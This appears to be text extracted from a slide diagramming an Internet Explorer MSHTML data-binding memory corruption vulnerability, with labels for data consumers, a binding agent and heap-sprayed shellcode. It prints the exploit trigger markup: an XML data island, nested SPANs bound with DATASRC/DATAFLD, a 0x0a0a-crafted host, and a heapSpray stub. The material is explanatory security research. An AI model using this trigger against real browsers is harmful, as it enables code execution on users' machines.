 memory manipulation                                                                                 vulnerability

                    Internet Explorer                           Microsoft® HTML Viewer – MSHTML.DLL
                    (Data Consumers)                                        (Binding Agent)

                 Data Consumer #01
                                                           0a0a0a0a.00n00b00r00i00t00o00.00n00e00t
       DATASRC                          DATAFLD

                 Data Consumer #02
                                                                       XML Data Source Object #02
       0x0a0a0a0a                       DATAFLD




                                                    shellcode
                                             (sprayed into the heap)




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 
